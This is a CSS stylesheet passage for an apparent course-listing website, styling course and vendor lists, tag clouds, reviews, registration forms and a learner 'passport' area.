.font-gp {
  color: #dd4b39;
}
.btn-gp:hover {
  background-color: #c23321;
}
.btn-ln {
  background-color: #007bb6;
  border-color: #007bb6;
}
.font-ln {
  color: #007bb6;
}
.btn-ln:hover {
  background-color: #005983;
}
@media (max-width: 768px) {
  #login-dp {
    background-color: inherit;
    color: #fff;
  }
  #login-dp .bottom {
    background-color: inherit;
    border-top: 0 none;
  }
}
.text-justify {
  text-align: justify;
}
.text-muted {
  color: #777777;
}
/* end from ubm*/
.frontpanel {
  background-image: url('/template/timages/background-student-group.png');
  background-repeat: no-repeat;
  background-position: center top;
}
.frontpanel .homepagesearchdescription {
  padding: 20px;
  background-color: rgba(255, 255, 255, 0.8);
  border-radius: 10px;
  -webkit-box-shadow: 1px 1px 5px 0px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 1px 1px 5px 0px rgba(0, 0, 0, 0.75);
  box-shadow: 1px 1px 5px 0px rgba(0, 0, 0, 0.75);
  margin-top: 50px;
}
.frontpanel .homepagesearchdescription .homepagesearchdescriptiontext {
  font-size: 16px;
  padding-bottom: 30px;
}
.frontpanel .searchhome {
  background-color: rgba(255, 255, 255, 0.8);
  -webkit-box-shadow: 1px 1px 5px 0px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 1px 1px 5px 0px rgba(0, 0, 0, 0.75);
  box-shadow: 1px 1px 5px 0px rgba(0, 0, 0, 0.75);
  border-radius: 10px;
  margin-top: 80px;
  padding: 20px;
}
.frontpanel .searchhome .input-group {
  width: 100%;
}
.frontpanel .searchhome .input-group .form-control {
  height: auto;
}
.frontpanel .searchhome .input-group .form-control input {
  width: 90%;
  color: #ccc;
  border: 1ps solid #017890;
}
.frontpanel .upcomingcourses {
  margin-top: 80px;
  background: rgba(255, 255, 255, 0.8);
}
.frontpanel .upcomingcourses h1 {
  margin-left: 100px;
  margin-right: 100px;
  border-radius: 10px;
  padding: 15px;
}
.frontpanel .upcomingcourses .upcomingcourseslist {
  /*
			margin-left:15px;
			margin-right:15px;
			*/

}
.frontpanel .upcomingcourses .upcomingcourseslist .courserow {
  margin-left: 15px;
  margin-right: 15px;
}
@media (max-width: 992px) {
  .frontpanel {
    padding-left: 20px;
    padding-right: 20px;
  }
}
@media (max-width: 768px) {
  .frontpanel .upcomingcourses .upcomingcourseslist .courserow .course-date {
    padding-top: 15px;
    font-size: 30px;
    padding-bottom: 25px;
  }
  .frontpanel .upcomingcourses .upcomingcourseslist .courserow .course-image img {
    width: 70%;
  }
  .frontpanel .upcomingcourses .upcomingcourseslist .courserow .course-title {
    text-align: center;
  }
  .frontpanel .upcomingcourses .upcomingcourseslist .courserow .course-title h3 {
    margin-top: 10px;
    font-size: 24px;
    font-weight: bold;
  }
  .frontpanel .upcomingcourses .upcomingcourseslist .courserow .course-tags {
    text-align: center;
    font-size: 18px;
  }
}
.containerbackground {
  background-color: #017890;
  padding: 15px;
  padding-bottom: 20px;
  color: white;
  margin-top: 30px;
  margin-bottom: 40px;
}
.containerbackground h1 {
  color: white;
}
.containerbackground ul.listfeatures li {
  font-size: 22px;
  font-weight: normal;
  margin-top: 5px;
  color: white;
  line-height: 30px;
}
.containerbackground ul.listfeatures li h3 {
  display: inline;
  font-size: 22px;
  color: white;
  font-weight: bold;
}
.containerbackground ul.listfeatures li h3 a {
  text-decoration: underline;
  color: #fafafa;
  font-weight: bold;
}
.containerbackground ul.listfeatures div.hint {
  color: white;
  font-size: 13px;
}
.containerbackground ul.listfeatures div.hint a {
  color: yellow;
}
.datasnapshot {
  background-image: url('/template/timages/background-students-in-park.png');
  background-repeat: no-repeat;
  background-position: center top;
  padding-top: 300px;
}
.datasnapshot .aboutthesite {
  margin-bottom: 30px;
  background: rgba(255, 255, 255, 0.7);
  border: 1px solid #eee;
  border-radius: 15px;
  padding: 20px;
}
.datasnapshot .aboutthesite p {
  font-size: 16px;
  color: #111;
}
.datasnapshot .h1background {
  margin-bottom: 30px;
  margin-top: 30px;
}
.datasnapshot .h1background h1 {
  background: rgba(255, 255, 255, 0.7);
  border-radius: 10px;
  display: inline;
  padding: 8px;
}
.datasnapshot .sidebar-item {
  background: white;
  border-radius: 3px;
  padding: 5px;
}
.datasnapshot .sidebar-item h3 {
  padding-left: 15px;
  margin-top: 0px;
}
@media (max-width: 768px) {
  .datasnapshot {
    padding-left: 20px;
    padding-right: 20px;
  }
}
.pathslist .pathitem {
  padding-bottom: 10px;
  border-top: 1px dashed #efefef;
}
.socialposts .media {
  padding-bottom: 4px;
  padding-top: 4px;
}
.socialposts .media .media-image {
  width: 90px;
  text-align: center;
}
.socialposts .media .statuscredentials div {
  white-space: nowrap;
  overflow: hidden;
}
.socialposts .media .statuscredentials div p {
  margin: 0px;
  padding: 0px;
}
.socialposts .media .statuscredentials div a {
  font-size: 13px;
}
.socialposts .media .statusposttext .statusposttextlimit {
  height: 40px;
  font-size: 14px;
  overflow: hidden;
  position: relative;
  text-align: justify;
}
.socialposts .media .statusposttext .statusposttextlimit span.readmore {
  display: none;
  position: absolute;
  bottom: -2px;
  right: 0px;
  background: white;
  padding: 0px;
  font-size: 11px;
  color: #014e5d;
  padding-left: 4px;
  padding-right: 2px;
  cursor: hand;
  cursor: pointer;
}
/* iriginal from MEP*/
.clr {
  clear: both;
  padding: 0;
  margin: 0;
  width: 100%;
  font-size: 0px;
  line-height: 0px;
}
.logo {
  padding: 20px 0;
  float: left;
  width: 960px;
  position: relative;
  padding-bottom: 5px;
}
.logo img {
  float: left;
  margin: 0 10px 0 0;
}
.blue {
  color: #017890;
}
.red {
  color: #a1253f;
}
.yellow {
  color: #c6c02e;
}
h1.gray,
h2.gray,
h3.gray {
  color: #cccccc;
}
h2 span.hint {
  color: #666;
}
p {
  margin: 8px 0;
  padding: 0 0 8px 0;
}
p.spec {
  text-align: right;
}
a.rm,
a.com {
  margin-left: 8px;
  padding: 9px 12px;
  text-decoration: none;
  color: #fff;
}
/* overwrite tabber settings*/
.ui-widget-content a {
  color: #017890;
}
.ui-widget-content a.button {
  color: white;
}
.ui-widget {
  font-family: Helvetica, Arial, "Liberation Sans", FreeSans, sans-serif;
}
.ui-tabs-panel {
  min-height: 200px;
}
/* content */
#content {
  margin-top: 10px;
  padding: 10px 0 0 0;
  min-height: 600px;
  background: #fff;
}
#content .content_resize {
  margin: 0 auto;
  padding: 0 30px;
  width: 930px;
}
#content .mainbar {
  margin: 0;
  padding: 0;
  float: left;
  width: 930px;
}
@media (max-width: 900px) {
  #content {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.content {
  margin-top: 15px;
}
/* fbg */
.fbg {
  padding: 10px 0 0 0;
}
.fbg_resize {
  margin: 0 auto;
  padding: 0 20px;
  width: 930px;
  background: #fff;
  border: 1px solid #e1e0e0;
}
.fbg h2 {
  color: #595959;
}
.fbg img {
  padding: 4px;
  border: 1px solid #cfd2d4;
  background-color: #fff;
}
.fbg .col {
  margin: 0;
  float: left;
}
.fbg .c1 {
  padding: 0 16px 0 0;
  width: 266px;
}
.fbg .c2 {
  padding: 0 16px;
  width: 300px;
}
.fbg .c3 {
  padding: 0 0 0 16px;
  width: 260px;
}
.fbg .c1 img {
  margin: 8px;
}
.fbg .c3 img {
  margin: 8px 16px 4px 0;
  float: left;
}
#followusdiv {
  float: left;
  width: 138px;
  text-align: left;
  margin-top: -20px;
}
#followusdiv span {
  color: #aaa;
}
#followusdiv a img {
  margin: 0px;
  margin-left: 1px;
  margin-right: 1px;
  opacity: 0.4;
  filter: alpha(opacity=40);
}
#followusdiv a img:hover,
#followusdiv.logedin a img:hover {
  opacity: 1.0;
  filter: alpha(opacity=100);
}
#followusdiv.logedin a img {
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.contentblock {
  display: block;
  margin-top: 20px;
  padding: 10px;
}
.biggerfont {
  margin-left: 30px;
  margin-right: 30px;
  font-size: 14px;
  text-align: center;
}
.halfwidthdiv {
  float: left;
  width: 430px;
  display: inline;
  margin-left: 2px;
  margin-right: 2px;
  height: 300px;
  position: relative;
}
.halfwidthdiv .bottomimage {
  text-align: center;
  bottom: 0px;
  position: absolute;
  width: 420px;
}
.registerlink {
  text-align: center;
  width: 400px;
  font-size: 15px;
}
.registerlink a {
  font-size: 24px;
}
.registerlink p {
  font-weight: bold;
}
.contentblockthird,
.contentblockhalf,
.contentblocktwothird {
  display: block;
  width: 290px;
  float: left;
  margin: 10px;
}
.contentblock h1,
.contentblockthird h1,
.contentblockhalf h1,
.contentblocktwothird h1 {
  border-bottom: 1px solid #aaa;
}
.contentblock h1.special1,
.contentblockthird h1.special1,
.contentblockhalf h1.special1,
.contentblocktwothird h1.special1 {
  margin-bottom: 6px;
  padding-bottom: 8px;
  margin-top: 20px;
}
.contentblock h1.special2,
.contentblockthird h1.special2,
.contentblockhalf h1.special2,
.contentblocktwothird h1.special2 {
  margin-bottom: 6px;
  padding-bottom: 8px;
  margin-top: 10px;
}
.contentblockhalf {
  width: 430px;
}
.contentblocktwothird {
  width: 520px;
}
.halfbox input {
  font-size: 20px;
}
.halfbox {
  height: 120px;
}
.halfwidtharea {
  height: 460px;
}
.halfwidtharea p {
  text-align: left;
}
.updownpadding {
  padding-top: 8px;
  padding-bottom: 8px;
}
input.submit {
  font-size: 24px;
}
input.bigsubmit {
  font-size: 24px;
}
.biginput {
  font-size: 20px;
  color: #222;
}
span.hint {
  font-size: 10px;
  color: #99;
}
span.hint a {
  color: #40b5ff;
}
span.required {
  color: #910606;
}
div.closefloat {
  width: 900px;
  display: block;
}
#profile h2 a:hover {
  font-weight: bold;
}
.linkexample {
  font-size: 10px;
  color: gray;
}
p.hint {
  font-size: 10px;
  color: gray;
}
#widgetsettings {
  width: 100%;
  padding: 7px;
  border: 1px solid grey;
  margin-top: 10px;
  margin-bottom: 10px;
  font-size: 12px;
}
.codediv {
  width: 47%;
  padding: 7px;
  border: 1px solid #8A0900;
  margin-top: 10px;
  margin-bottom: 10px;
  margin-right: 10px;
  font-size: 12px;
  float: left;
  text-align: center;
}
.codediv .example {
  border: 1px solid gray;
  display: inline-block;
}
a.download {
  font-size: 22px;
  color: #8A0900;
  font-weight: bold;
}
a.download span {
  color: #8A0900;
}
a.justlink {
  color: #2cadff;
  text-decoration: underline;
}
a.biglink {
  font-size: 22px;
  font-weight: bold;
  color: #206897;
}
a.bigerlink,
a.biggerlink {
  font-size: 18px;
  font-weight: normal;
  color: #206897;
}
a.copysharelink {
  font-size: 18px;
  padding: 10px;
  border: 1px solid #ddd;
  display: block;
  padding-left: 2px;
  padding-right: 2px;
  background: #f3f3f3;
}
.intablink p a,
.intablink p a:link,
.intablink p a:visited {
  color: #2cadff;
}
.userrow td,
.userrow th {
  border-top: 1px solid grey;
}
.listtable td {
  border: 1px solid #ddd;
  padding: 3px;
}
.listtable td.name {
  font-weight: bold;
}
.listtable .row0 {
  background: #eee;
}
.listtablesimple {
  width: 100%;
}
.listtablesimple td {
  border: 0px;
  border-bottom: 1px solid #ccc;
}
.listoftemplates {
  height: 600px;
  overflow: scroll;
}
.templatebox {
  float: right;
  width: 230px;
  height: 180px;
  padding: 4px;
  border: 1px solid #206897;
  text-align: left;
  margin: 2px;
  margin-top: 10px;
}
.rightborder {
  border-right: 1px solid gray;
}
.infobox ol {
  margin-left: 40px;
}
.registrationform {
  border: 1px solid #848383;
}
.registrationform td,
.registrationform th {
  padding: 8px;
  margin: 3px;
}
.registrationform th {
  text-align: right;
}
.registrationform .inputname {
  font-size: 11px;
  font-weight: bold;
}
.registrationform input {
  font-size: 14px;
  padding: 7px;
  border: 1px solid #c6c02e;
}
.registrationform .devider {
  background: #e1e0e0;
  border-top: 1px solid #848383;
  font-weight: bold;
  font-size: 12px;
}
.registrationform .submitbutton {
  text-align: center;
  padding-top: 15px;
}
.registrationform .submitbutton input {
  font-size: 18px;
  padding: 8px;
  border: 1px solid #017890;
}
.demoscreenshot,
.demoscreenshot2 {
  margin-left: 100px;
  padding: 5px;
  border: 1px solid #eee;
  width: 400px;
  text-align: center;
}
.demoscreenshot2 {
  width: 500px;
  border: 3px solid #FFFFFF;
  box-shadow: 0 1px 2px #999999;
  margin: 10px;
  margin-left: 100px;
}
.apicall,
.apiresponse {
  padding: 4px;
  border: 1px solid #f1f1f1;
  color: #000;
  font-size: 13px;
}
/* solial block */
.block-social-dockable {
  background: none repeat scroll 0 0 #f4f4f4;
  border-radius: 3px 3px 3px 3px;
  display: none;
  left: 10px;
  padding: 7px 0;
  position: absolute;
  top: -9999px;
  width: 76px;
  z-index: 2;
}
.block-social-dockable .item {
  padding: 7px 0;
  position: relative;
  z-index: 1;
}
.block-social-dockable .item .counter {
  background: none repeat scroll 0 0 #FFFFFF;
  border: 1px solid #C8C8C8;
  color: #4C595F;
  font-family: Georgia, 'Times New Roman', Times, serif;
  font-size: 17px;
  font-weight: normal;
  height: 30px;
  line-height: 30px;
  margin: 0 auto;
  text-align: center;
  width: 62px;
}
.block-social-dockable .item .counter div {
  background: url("../timages/block-soc-dockable-ico.gif") repeat scroll 0 0 transparent;
  font-size: 1px;
  height: 10px;
  left: 33px;
  overflow: hidden;
  position: absolute;
  top: 38px;
  width: 11px;
  z-index: 1;
}
.block-social-dockable .button {
  padding: 8px 0 0;
}
.block-social-dockable .button a {
  display: block;
  font-size: 0;
  height: 64px;
  margin: 0 auto;
  width: 65px;
  outline: medium none;
  text-decoration: underline;
}
.switcheron {
  color: #66CCCC;
}
.switcheroff {
  color: #FF6666;
}
.tabbercorrectlinks a,
a.correctlink {
  color: #2cadff;
  text-decoration: none;
}
.tabbercorrectlinks a:hover,
a.correctlink:hover {
  text-decoration: underline;
}
.integration {
  height: 90px;
  width: 100px;
  text-align: center;
  float: left;
}
.integration a {
  font-size: 15px;
}
.integration a img {
  opacity: 0.6;
  filter: alpha(opacity=60);
}
.integration:hover a {
  font-size: 18px;
}
.integration:hover a img {
  opacity: 1.0;
  filter: alpha(opacity=100);
}
#contentempty {
  width: 660px;
}
#contentempty .content .content_resize {
  width: 650px;
}
#contentempty .content .mainbar {
  width: 620px;
}
#smallheader {
  margin: 0 auto;
  padding: 0;
  width: 660px;
}
#smallheader h1 {
  width: 300px;
  font-size: 26px;
}
.borderdiv {
  padding: 20px;
  width: 99%;
  border: 1px solid #e1e0e0;
}
.conditions div {
  border: 1px solid #e1e1e1;
  background: #e9e9e9;
  padding: 5px;
  text-align: center;
}
.conditions div a {
  text-decoration: underline;
  color: #2cadff;
}
.paginationouter {
  display: block;
  width: 100%;
  text-align: center;
  border-top: 1px solid #ccc;
  margin-top: 20px;
}
.pagination td {
  padding: 5px;
}
.intextlink {
  color: #4a4a4a;
  text-decoration: none;
}
span.apifunction {
  color: #1b72aa;
}
.halfflow {
  float: left;
  width: 45%;
  text-align: left;
  margin-left: 5px;
  margin-right: 5px;
}
.halfflow p {
  text-align: left;
  font-weight: auto;
}
.morelink {
  display: block;
  text-align: right;
}
.morelink a {
  color: white;
  background: #017890;
  padding: 3px;
}
.morelink2 {
  display: block;
  text-align: left;
  margin-top: 10px;
}
.morelinktoright {
  float: right;
}
.coursefullinfo .morelink a {
  font-size: 18px;
}
span.closedcourse {
  color: #a1253f;
  font-size: 10px;
}
.courseslistitem,
.examslistitem,
.advertdiv {
  border: 3px solid #FFFFFF;
  box-shadow: 0 1px 2px #999999;
  margin: 3px;
  margin-top: 0px;
  margin-bottom: 0px;
}
.shortinfocourselisting .courseslistitem {
  margin-top: 7px;
  margin-bottom: 7px;
}
.advertdiv {
  width: 930px;
  margin-top: 5px;
  margin-bottom: 5px;
}
.priorityvendor {
  box-shadow: 0 1px 2px  #C02D2D;
  background: #FFFEE9;
}
.examslistitem {
  margin: 6px;
}
.examslistitem .examdescription {
  white-space: pre-line;
  color: #999;
}
.courseslistitem h3,
.examslistitem h3 {
  font-size: 18px;
  display: block;
  margin-top: 0px;
}
.courseslistitem h3 a {
  color: #a1253f;
}
.courseslistitem h3 a.vendorname {
  color: #017890;
}
.courseslistitem h3 {
  color: #a1253f;
}
.courseslistitem h3.simplertitle {
  margin: 0px;
  font-size: 16px;
  font-weight: normal;
}
.courseslistitem h3.simplertitle div.limittitle {
  display: inline-block;
  width: 340px;
  overflow: hidden;
  margin: 0px;
  padding: 0px;
}
.courseslistitem .image {
  width: 210px;
  height: 140px;
}
.courseslistitem .image div.courseimage {
  border: 5px solid #FFFFFF;
  box-shadow: 0 1px 2px #999999;
  float: left;
  width: 190px;
  height: 130px;
  overflow: hidden;
  margin: 2px 10px 10px;
}
.courseslistitem .image div.smallvendorlogo {
  border: 5px solid #FFFFFF;
  box-shadow: 0 1px 2px #999999;
  float: left;
  width: 90px;
  height: 90px;
  overflow: hidden;
  margin: 0px auto;
}
.courseslistitem .image div.courseimage img {
  max-width: 200px;
}
.courseslistitem p {
  padding: 10px;
  text-indent: 20px;
  text-align: justify;
}
h3 .votes {
  font-size: 11px;
  color: #2f2f2f;
  font-weight: normal;
}
.courseslistitem .linfo0 .comments {
  margin-left: 0px;
  margin-right: 4px;
}
.courseslistitem .linfo0 .reviews {
  margin-left: 4px;
  margin-right: 2px;
}
.courseslistitem .linfo0 .price {
  margin-left: 2px;
  margin-right: 0px;
}
.courseslistitem .linfo0 .comments img,
.courseslistitem .linfo0 .reviews img {
  margin-bottom: -7px;
}
.courseslistitem .linfo .languagetitle {
  color: #017890;
}
.courseslistitem span.freecourse,
.courseslistitem span.paidcourse {
  font-weight: normal;
  font-size: 16px;
  color: #68C62D;
}
.courseslistitem span.paidcourse {
  color: #A13E52;
}
.courseslistitem .tagslist span.tag {
  margin: 4px;
  border-bottom: 1px dotted #CCC;
  padding-left: 2px;
  padding-right: 2px;
}
.courseslistitem .categorieslist span.category,
.courseslistitem .degreeslist span.degree {
  margin: 4px;
  border-bottom: 1px dotted #CCC;
  padding-left: 2px;
  padding-right: 2px;
}
.courseslistitem .upcomingdate {
  font-size: 20px;
  font-weight: bold;
}
.ratings .comments {
  padding-left: 10px;
  padding-right: 10px;
}
.ratings .reviews {
  padding-left: 10px;
}
.grayedtext {
  color: #aaa;
}
.grayedtext .expose {
  font-weight: bold;
}
.courseslistitem .linfo .vendorname {
  font-size: 16px;
  font-weight: bold;
}
.newtablink {
  display: inline-block;
  line-height: 13px;
  /* check your icon height */

  background: url(../timages/open_new_window.png) center right no-repeat;
  padding-right: 14px;
}
.tagscloud a.taglink {
  padding: 2px;
  margin: 10px;
}
.tagscloud {
  line-height: 150%;
}
a.tagcloudstyle0 {
  font-size: 10px;
  font-weight: 100;
  color: #014d5e;
}
a.tagcloudstyle1 {
  font-size: 11px;
  font-weight: 100;
  color: #015669;
}
a.tagcloudstyle2 {
  font-size: 12px;
  font-weight: 200;
  color: #015f73;
}
a.tagcloudstyle3 {
  font-size: 14px;
  font-weight: 300;
  color: #01657a;
}
a.tagcloudstyle4 {
  font-size: 16px;
  font-weight: 400;
  color: #016e85;
}
a.tagcloudstyle5 {
  font-size: 18px;
  font-weight: 500;
  color: #017d96;
}
a.tagcloudstyle6 {
  font-size: 20px;
  font-weight: 600;
  color: #01849e;
}
a.tagcloudstyle7 {
  font-size: 22px;
  font-weight: 700;
  color: #018aa6;
}
a.tagcloudstyle8 {
  font-size: 24px;
  font-weight: 800;
  color: #0190ad;
}
a.tagcloudstyle9 {
  font-size: 26px;
  font-weight: 900;
  color: #0199b8;
}
a.tagcloudstyle10 {
  font-size: 28px;
  font-weight: 900;
  color: #01a1c2;
}
.JFrontierCal-Agenda-Item a.tagcloudstyle0 {
  font-size: 6px;
  font-weight: 100;
}
.JFrontierCal-Agenda-Item a.tagcloudstyle1 {
  font-size: 6px;
  font-weight: 100;
}
.JFrontierCal-Agenda-Item a.tagcloudstyle2 {
  font-size: 7px;
  font-weight: 100;
}
.JFrontierCal-Agenda-Item a.tagcloudstyle3 {
  font-size: 7px;
  font-weight: 100;
}
.JFrontierCal-Agenda-Item a.tagcloudstyle4 {
  font-size: 8px;
  font-weight: 100;
}
.JFrontierCal-Agenda-Item a.tagcloudstyle5 {
  font-size: 8px;
  font-weight: 100;
}
.JFrontierCal-Agenda-Item a.tagcloudstyle6 {
  font-size: 9px;
  font-weight: 100;
}
.JFrontierCal-Agenda-Item a.tagcloudstyle7 {
  font-size: 9px;
  font-weight: 100;
}
.JFrontierCal-Agenda-Item a.tagcloudstyle8 {
  font-size: 10px;
  font-weight: 100;
}
.JFrontierCal-Agenda-Item a.tagcloudstyle9 {
  font-size: 10px;
  font-weight: 100;
}
.JFrontierCal-Agenda-Item a.tagcloudstyle10 {
  font-size: 11px;
  font-weight: 100;
}
.JFrontierCal-Agenda-Item a.taglink {
  padding: 1px;
  margin: 2px;
}
.JFrontierCal-Modal-Agenda-Item a.tagcloudstyle0 {
  font-size: 9px;
  font-weight: 100;
}
.JJFrontierCal-Modal-Agenda-Item a.tagcloudstyle1 {
  font-size: 10px;
  font-weight: 100;
}
.JFrontierCal-Modal-Agenda-Item a.tagcloudstyle2 {
  font-size: 11px;
  font-weight: 100;
}
.JFrontierCal-Modal-Agenda-Item a.tagcloudstyle3 {
  font-size: 12px;
  font-weight: 100;
}
.JFrontierCal-Modal-Agenda-Item a.tagcloudstyle4 {
  font-size: 14px;
  font-weight: 100;
}
.JFrontierCal-Modal-Agenda-Item a.tagcloudstyle5 {
  font-size: 16px;
  font-weight: 100;
}
.JFrontierCal-Modal-Agenda-Item a.tagcloudstyle6 {
  font-size: 17px;
  font-weight: 100;
}
.JFrontierCal-Modal-Agenda-Item a.tagcloudstyle7 {
  font-size: 18px;
  font-weight: 100;
}
.JFrontierCal-Modal-Agenda-Item a.tagcloudstyle8 {
  font-size: 20px;
  font-weight: 100;
}
.JFrontierCal-Modal-Agenda-Item a.tagcloudstyle9 {
  font-size: 21px;
  font-weight: 100;
}
.JFrontierCal-Modal-Agenda-Item a.tagcloudstyle10 {
  font-size: 22px;
  font-weight: 100;
}
.JFrontierCal-Modal-Agenda-Item a.taglink {
  padding: 2px;
  margin: 5px;
}
.tagscloud span {
  color: #017890;
}
.tagscloud input {
  margin-right: 0px;
  padding-right: 0px;
}
span.tagcloudstyle0 {
  font-size: 10px;
  font-weight: 100;
}
span.tagcloudstyle1 {
  font-size: 10px;
  font-weight: 100;
}
span.tagcloudstyle2 {
  font-size: 11px;
  font-weight: 100;
}
span.tagcloudstyle3 {
  font-size: 11px;
  font-weight: 100;
}
span.tagcloudstyle4 {
  font-size: 12px;
  font-weight: 100;
}
span.tagcloudstyle5 {
  font-size: 13px;
  font-weight: 100;
}
span.tagcloudstyle6 {
  font-size: 14px;
  font-weight: 100;
}
span.tagcloudstyle7 {
  font-size: 15px;
  font-weight: 100;
}
span.tagcloudstyle8 {
  font-size: 16px;
  font-weight: 100;
}
span.tagcloudstyle9 {
  font-size: 17px;
  font-weight: 100;
}
span.tagcloudstyle10 {
  font-size: 18px;
  font-weight: 100;
}
span.tagspan {
  padding: 1px;
  margin: 2px;
  padding-left: 0px;
  margin-left: 0px;
  padding-right: 5px;
}
.selectedtag {
  background: #FF9C9E;
}
.daywithselectedday {
  background: #FF9C9E;
}
a.red {
  color: #a1253f;
}
a.underlined {
  text-decoration: underline;
}
.vendorslistitem,
.placeslistitem {
  border: 5px solid #FFFFFF;
  box-shadow: 0 1px 2px #999999;
  margin: 6px;
  margin-bottom: 15px;
}
.vendorslistitem h3 {
  width: 200px;
  padding: 0px;
  margin: 0px;
}
.vendorslistitem h3 a {
  color: #a1253f;
  font-size: 26px;
}
.vendorslistitem .image {
  width: 250px;
  height: 250px;
}
.vendorslistitem .image div {
  border: 5px solid #FFFFFF;
  box-shadow: 0 1px 2px #999999;
  float: left;
  width: 250px;
  height: 250px;
  overflow: hidden;
  margin: 2px 5px 5px;
}
.vendorslistitem .toolbar {
  border: 5px solid #FFFFFF;
  box-shadow: 0 1px 2px #999999;
  width: 250px;
  overflow: hidden;
  margin: 2px 10px 10px;
}
.vendorslistitem .toolbar div {
  margin-bottom: 15px;
}
.vendorslistitem .image:hover {
  overflow: visible;
}
.vendorslistitem p {
  padding: 10px;
  text-indent: 20px;
  text-align: justify;
}
.vendorslistitem .linfo0 span a {
  font-size: 17px;
}
.vendorslistitem .linfo0 .courses {
  margin-left: 15px;
  margin-right: 0px;
}
.vendorslistitem .linfo0 .reviews {
  margin-left: 30px;
  margin-right: 15px;
}
.vendorslistitem .linfo .grayedtext {
  color: #aaa;
}
.vendorfilter {
  float: right;
  font-size: 16px;
  color: #017890;
}
.filterselect {
  font-size: 16px;
  color: #666666;
}
.rectification {
  font-size: 11px;
  color: #777;
}
.newslistitem h3 {
  font-size: 18px;
  display: block;
}
.newslistitem h3 a {
  color: #a1253f;
}
.newslistitem .image {
  border: 5px solid #FFFFFF;
  box-shadow: 0 1px 2px #999999;
  float: left;
  width: 190px;
  height: 130px;
  overflow: hidden;
  margin: 2px 10px 10px;
  z-index: 2;
}
.newslistitem .image:hover {
  overflow: visible;
}
div.hr {
  border-top: 1px dotted #ccc;
  display: block;
  width: 100%;
  margin-top: 10px;
}
.shortnew h3 {
  font-size: 17px;
}
.shortnew h3 a {
  color: #017890;
  font-weight: normal;
}
.reglink {
  display: block;
  width: 100%;
  text-align: center;
  margin-top: 20px;
}
.reglink a {
  padding: 6px;
  color: white;
  background: #017890;
  font-size: 17px;
}
.comment {
  padding: 10px;
}
.comment .commenttitle {
  border-top: 1px solid #eee;
  background: #ddd;
  padding: 7px;
}
.comment .commenttitle .author {
  font-weight: bold;
}
.comment .commentbody {
  padding: 10px;
}
.comment blockquote {
  font: 14px/20px italic Times, serif;
  padding: 8px;
  background-color: #FAF3DD;
  border-top: 1px solid #e1cc89;
  border-bottom: 1px solid #e1cc89;
  margin: 5px;
  background-image: url(/template/timages/quoteIcon.gif);
  background-position: top left;
  background-repeat: no-repeat;
  text-indent: 23px;
}
.comment blockquote span {
  display: block;
  background-image: url(/template/timages/quoteIcon.gif);
  background-repeat: no-repeat;
  background-position: bottom right;
}
.comment blockquote .citeauthor {
  font-weight: bold;
  display: inline;
}
.thisistab p a {
  color: #017890;
  text-decoration: underline;
}
.toolbar,
.coursetoolsbar {
  float: right;
}
.toolbar a,
.coursetoolsbar a {
  padding: 10px;
  padding-left: 0px;
  padding-right: 0px;
  font-size: 18px;
  font-weight: bold;
  margin: 0px;
}
.coursetoolsbar {
  padding-bottom: 8px;
  width: 205px;
  border: 5px solid #FFFFFF;
  box-shadow: 0 1px 2px #999999;
}
.coursetoolsbar div a {
  font-size: 16px;
  font-weight: normal;
}
.coursetoolsbar div a.smaller {
  font-size: 12px;
  margin-left: 0px;
}
.coursetoolsbar div {
  border-bottom: 1px dotted #aaa;
  padding-top: 7px;
}
.coursetoolsbar div .toolbarsect {
  width: 125px;
  display: inline-block;
}
.coursetoolsbar div .toolbarsubsect {
  width: 58px;
  display: inline-block;
}
.coursetoolsbar div .toolbarhelpsect {
  width: 10px;
  display: inline-block;
}
.coursetoolsbar div .toolbarsect .itemactivated {
  font-size: 17px;
  font-weight: bold;
  color: #a1253f;
}
.coursetoolsbar div.askforhelp {
  border-bottom: none;
  text-align: center;
}
.coursetoolsbar div.askforhelp a {
  font-size: 12px;
  font-weight: normal;
  color: #a1253f;
}
.coursetoolsbar div.personal {
  margin-bottom: 10px;
}
.required {
  color: red;
}
#postcourseform td {
  text-align: left;
}
.examslistitem .connectionnotes {
  width: 40%;
  white-space: pre-line;
}
h1 .titlehelp {
  font-size: 12px;
  float: right;
}
.systemalert {
  display: block;
  padding: 15px;
  border: 1px solid #FFA0B4;
  background: #FFC9D4;
  margin-bottom: 20px;
}
.reviewlistitem {
  padding: 10px;
  border-left: 1px solid #ddd;
  border-top: 1px solid #ddd;
  margin-bottom: 6px;
}
.reviewlistitem .reviewtitle {
  padding: 7px;
}
.reviewlistitem .reviewtitle .author {
  font-weight: bold;
}
.reviewlistitem .reviewbody {
  padding: 10px;
  text-indent: 20px;
  text-align: justify;
}
.reviewauthor {
  font-size: 14px;
  color: #aaa;
}
#suggestexternalalternativeform {
  text-align: left;
}
#searchbox {
  padding: 4px;
  color: #111;
}
#searchbox.grayed {
  color: #666;
}
#searchbutton {
  margin-right: 25px;
  padding: 4px;
}
.searchresult {
  background-color: #FFFB8E;
  padding-top: 2px;
  padding-bottom: 2px;
}
.filterselect {
  width: 140px;
}
#addnewpassportitem {
  text-align: center;
  width: 100%;
}
#passportpreviewoptions {
  text-align: center;
  width: 100%;
  display: block;
  padding: 8px;
  border: 1px solid #ccc;
  background: #e5e5e5;
  margin-bottom: 20px;
}
.buttonouter {
  display: block;
  width: 100%;
  height: 50px;
  text-align: center;
}
span.button {
  border: 1px solid #a1253f;
  font-size: 18px;
  padding: 10px;
  color: #a1253f;
  background-color: #FFE6EC;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
span.button:hover {
  background-color: #FFCED9;
}
span.button a {
  color: #a1253f;
}
#personalpatharea {
  border: 1px solid #ddd;
  padding: 10px;
  margin-top: 20px;
  background-image: url(/template/timages/passportbackground.png);
}
#personalpatharea .personalpathitem {
  border: 1px solid #ddd;
  background: #fafafa;
  padding: 20px;
  padding-top: 6px;
  margin-bottom: 15px;
}
#personalpatharea .personalpathitemtypec {
  border-color: #B2D1D8;
}
#personalpatharea .personalpathitemtypei {
  border-color: #D8C7B2;
}
#personalpatharea .personalpathitemtypep {
  border-color: #B2D1D8;
}
#personalpatharea .personalpathitem .pathitemheader h2 {
  font-size: 18px;
  margin-top: 0px;
}
#personalpatharea .personalpathitem .pathitemheader div.pathitemtitle {
  float: left;
}
#personalpatharea .personalpathitem .pathitemheader div.pathitemdates span {
  color: #666;
  font-size: 16px;
  font-weight: bold;
  margin-left: 15px;
  margin-top: 15px;
}
#personalpatharea .personalpathitem .pathitemheader div.pathitemdates span.grayedtext {
  color: #999;
